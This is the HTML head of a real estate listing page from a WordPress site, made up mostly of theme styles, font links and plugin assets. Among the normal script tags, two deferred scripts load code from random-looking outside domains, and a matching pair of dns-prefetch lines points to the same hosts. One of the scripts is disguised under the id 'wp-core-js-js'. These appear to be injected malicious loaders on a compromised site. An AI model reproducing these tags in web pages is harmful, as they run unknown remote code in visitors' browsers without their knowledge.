

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxuryleague.com/street/stoney-creek-cv/
body_size: 26861
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://luxuryleague.com/xmlrpc.php">

    <script>
        window.mapLoaded = function() {
        }
    </script>
    <title>STONEY CREEK CV &#8211; Luxury League</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Luxury League &raquo; Feed" href="https://luxuryleague.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury League &raquo; Comments Feed" href="https://luxuryleague.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury League &raquo; STONEY CREEK CV Street Feed" href="https://luxuryleague.com/street/stoney-creek-cv/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://luxuryleague.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://luxuryleague.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='myhome-style-css' href='https://luxuryleague.com/wp-content/themes/myhome/myhome-legacy/style.min.css?ver=3.1.76' type='text/css' media='all' />
<style id='myhome-style-inline-css' type='text/css'>
            @media (min-width:1023px) {
            #mega_main_menu li.default_dropdown>.mega_dropdown {
            width:225px !important;
            }
            }
			                :root { --primary: #bf9460; }
                .mh-active-input-primary input[type=text]:focus,
                .mh-active-input-primary input[type=text]:active,
                .mh-active-input-primary input[type=search]:focus,
                .mh-active-input-primary input[type=search]:active,
                .mh-active-input-primary input[type=email]:focus,
                .mh-active-input-primary input[type=email]:active,
                .mh-active-input-primary input[type=password]:focus,
                .mh-active-input-primary input[type=password]:active,
                .mh-active-input-primary textarea:focus,
                .mh-active-input-primary textarea:active,
                .mh-active-input-primary .mh-active-input input,
                .mh-active-input-primary .mh-active-input input,
                .myhome-body.mh-active-input-primary .mh-active-input .bootstrap-select.btn-group > .btn {
                background: rgba(191,148,96,0.05)!important;
                }

                html body .primary {
                background: rgba(191,148,96)!important;
                }


                html body .mh-fixed-menu--active #mega_main_menu.mh-primary #mh-submit-button a,
                html body .mh-fixed-menu--active #mega_main_menu.mh-primary #mh-submit-button a i {
                color:  rgba(191,148,96)!important;
                }

                .mh-app-wrapper .stepper__header .stepper__step--complete + .divider {
                background: rgba(191,148,96)!important;
                }

                html body .primary--text {
                color: rgba(191,148,96)!important;
                }

                html body .primary--text textarea,
                html body .primary--text input {
                caret-color: rgba(191,148,96)!important;
                }
				                    @media (min-width:1023px) {
                    html body #mega_main_menu.mh-primary .nav_logo img {
                    height: 40px!important;
                    }
                    }
				
            /* Menu */
			
			
            @media (min-width:1023px) {
            .mh-sticky-menu-placeholder--active {
            min-height: 80px;
            }
            }

			

			
			

			
			

			
			
			
			
            /* General */

			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			

            /* Top Bar */
			
			
			
			
			
			
			
			
			
            /* Footer */
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
            /* Top Title */
			
			
			
            /* Breadcrumbs */
			
			
			
			
			
			
            /* Single Property Page */
			
			
			
			
			
			
			
			
			
			
			
			
			
			
            /* Property card */
			
			
			
			
			
			
			
			
			
			
			
			
            /* Search Form */
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
            /* Agent Carousel / List */
			
			
			
			
			
			

			
            /* Blog */

			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			

            /* Sidebar */
			
			
			
			

			

			
			
			
			
			
			
            /* Post Card */
			
			
			
			
			
			
			
            /* Map */
			
			
			
			
			
			
			
			
			
			
			
            /* Compare Bar */
			
			
			
			
			
			
			
			
			
			
            /* User panel */

			
			
			
			
			
			
			
			
			
			
			
						
			
			
			                @media (min-width: 1023px) {
                .logo_link {
                margin-right: 24px!important;
                }
                }
			
			                @media (min-width: 1023px) {
                html body #mega_main_menu.mh-primary > .menu_holder > .menu_inner > ul > li[class*="columns"] {
                margin-right: -5px!important;
                }
                }
			
			
/*# sourceURL=myhome-style-inline-css */
</style>
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://luxuryleague.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1680273941' type='text/css' media='all' />
<link rel='stylesheet' id='myhome-idx-broker-css' href='https://luxuryleague.com/wp-content/plugins/myhome-idx-broker/assets/css/main.css?ver=2.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='myhome-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css?ver=3.1.76' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://luxuryleague.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://luxuryleague.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Catamaran:400%7CLusitana:700%7CMontserrat:400,700&#038;subset=latin-ext,latin&#038;display=block&#038;ver=1763678241" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Catamaran:400%7CLusitana:700%7CMontserrat:400,700&#038;subset=latin-ext,latin&#038;display=block&#038;ver=1763678241" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Catamaran:400%7CLusitana:700%7CMontserrat:400,700&#038;subset=latin-ext,latin&#038;display=block&#038;ver=1763678241" /></noscript><script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1768677212" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luxuryleague.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxuryleague.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768677212" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://luxuryleague.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxuryleague.com/wp-json/wp/v2/street/1631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxuryleague.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.8" />
	<script type="text/javascript">var ajaxurl = 'https://luxuryleague.com/wp-admin/admin-ajax.php';</script>



<!-- WordPress Version 6.9 -->
<!-- IDX Broker WordPress Plugin 3.2.5 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://luxuryleague.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	            <style>
                @font-face {
                    font-family: "Flaticon";
                    src: url("https://demo1.myhometheme.net/wp-content/themes/myhome/assets/fonts/Flaticon.eot");
                    src: url("https://demo1.myhometheme.net/wp-content/themes/myhome/assets/fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
                    url("https://demo1.myhometheme.net/wp-content/themes/myhome/assets/fonts/Flaticon.woff") format("woff"),
                    url("https://demo1.myhometheme.net/wp-content/themes/myhome/assets/fonts/Flaticon.ttf") format("truetype"),
                    url("https://demo1.myhometheme.net/wp-content/themes/myhome/assets/fonts/Flaticon.svg#Flaticon") format("svg");
                }

                @media screen and (-webkit-min-device-pixel-ratio: 0) {
                    @font-face {
                        font-family: "Flaticon";
                        src: url("https://demo1.myhometheme.net/wp-content/themes/myhome/assets/fonts/Flaticon.svg#Flaticon") format("svg");
                    }
                }
            </style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://luxuryleague.com/wp-content/uploads/2019/03/cropped-luxury-league-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxuryleague.com/wp-content/uploads/2019/03/cropped-luxury-league-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxuryleague.com/wp-content/uploads/2019/03/cropped-luxury-league-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxuryleague.com/wp-content/uploads/2019/03/cropped-luxury-league-Site-Icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mh-post-single__meta {
    display: none;
}


.lgc-column.lgc-grid-parent.lgc-grid-60.lgc-tablet-grid-50.lgc-mobile-grid-101.lgc-equal-heights.lgc-last {
    padding-left: 30px;

    margin-bottom: 60px;
}

.lgc-column.lgc-grid-parent.lgc-grid-60.lgc-tablet-grid-50.lgc-mobile-grid-100.lgc-equal-heights.lgc-last {
    padding: 45px;
}
.lgc-column.lgc-grid-parent.lgc-grid-50.lgc-tablet-grid-50.lgc-mobile-grid-100.lgc-equal-heights.lgc-last {
    padding: 45px;
}

.blog-list li{
	padding-bottom:12px;
}

.blog-list li a {
	text-decoration:underline;
	color:#29aae3;
}

.blog-copy a {
	text-decoration:underline;
	color:#29aae3;
}

.bio-bg .wpb_wrapper{
background: #f6f6f6;
    padding-bottom: 14px;
	
	
}

.bio-bg .vc_column-inner{
	padding-left:5px;
		padding-right:5px;
	
}

.upb_bg_overlay {
    background-color: rgba(0,0,0,0.5) !important;
}


.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background: #29aae3 !important;
    border-radius: 0px !important;
}

.mdl-button.mdl-button--raised.mdl-button--primary {
    background: #bf9460;
}
.mdl-button {
    background: transparent;
    border: none;
    border-radius: 2px;
    color: rgb(0, 0, 0);
    position: relative;
    height: auto;
    margin: 0;
    min-width: 64px;
    padding: 10px 20px 10px 20px;
    display: inline-block;
    font-family: "Roboto", "Helvetica", "Arial", sans-serif;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 1;
    letter-spacing: 0;
    overflow: hidden;
    will-change: box-shadow;
    transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
    outline: none;
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    line-height: 36px;
    vertical-align: middle;
}

.mh-heading--bottom-separator:after {
    content: '';
    display: inline-block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    max-width: 90px;
    width: 50%;
    margin: 0 auto;
    height: 2px;
    background: #bf9460;
}
.IDX-quicksearchWrapper .IDX-quicksearchForm .IDX-qsInput.IDX-qsButtonInput {
    border: none !important;
    margin-top: 6px !important;
    background: #bf9460;
    height: 36px !important;
    padding: 0 18px !important;
    text-transform: uppercase !important;
    color: #fff !important;
    cursor: pointer !important;
}
.mdl-button.mdl-button--primary-ghost {
    background: transparent;
    border: 2px solid #bf9460;
    line-height: 32px;
    color: #bf9460;
}
.mdl-button.mdl-button--primary-ghost:hover, .mdl-button.mdl-button--primary-ghost:active, .mdl-button.mdl-button--primary-ghost:focus {
    background: #bf9460;
    color: #fff !important;
}
.owl-dots .owl-dot.active span {
    background: #bf9460;
    border-color: #bf9460;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background: #bf9460 !important;
    border-radius: 0px !important;
}
.mh-menu ul li a:before, .widget_pages ul li a:before, .widget_meta ul li a:before, .widget_recent_entries ul li a:before, .widget_nav_menu ul li a:before, .widget_categories ul li a:before, .widget_archive ul li a:before {
    position: absolute;
    left: -12px;
    top: 50%;
    background: #bf9460;
    height: 2px;
    width: 12px;
    content: '';
    display: block;
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    -ms-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
}
.mh-caption__inner {
    padding: 6px 12px;
    margin: 12px 0 12px 6px;
    font-family: Play, Arial, Helvetica, sans-serif;
    float: right;
    display: inline-block;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    font-weight: 700;
    background: #bf9460;
    color: #fff;
    width: auto;
    border-radius: 0;
}

.mh-widget-title__text:before {
    position: absolute;
    top: 0;
    left: 0;
    height: 2px;
    width: 100%;
    background: #bf9460;
    content: '';
}
.bio-bg.wpb_column.vc_column_container.vc_col-sm-3 h4 {
    margin-bottom: 13px;
}

.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 18px;
}

@media (min-width: 1023px)
html body #mega_main_menu.mh-primary > .menu_holder > .menu_inner > ul > li:hover > .item_link * {
    color: #bf9460 !important;
}


@media screen and (min-width: 1000px) {
.buttonRight.wpb_column.vc_column_container.vc_col-sm-6 {
    position: relative;
    left: 130px;
	margin-top:30px;
}
	
	.buttonLeft.wpb_column.vc_column_container.vc_col-sm-6 {
    position: relative;
    right: 90px;
		margin-top:30px;
}
	
}



@media screen and (max-width: 600px) {
.vc_row.wpb_row.vc_row-fluid.mobilePad-hero.wpb_animate_when_almost_visible.wpb_fadeIn.fadeIn.vc_row-has-fill.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-flex.ult-vc-hide-row.wpb_start_animation.animated {
    padding-top: 60px;
}

	.buttonLeft.wpb_column.vc_column_container.vc_col-sm-6 {
		margin-top:30px;
}
}



		</style>
		<style id="myhome_redux-dynamic-css" title="dynamic-css" class="redux-options-output">
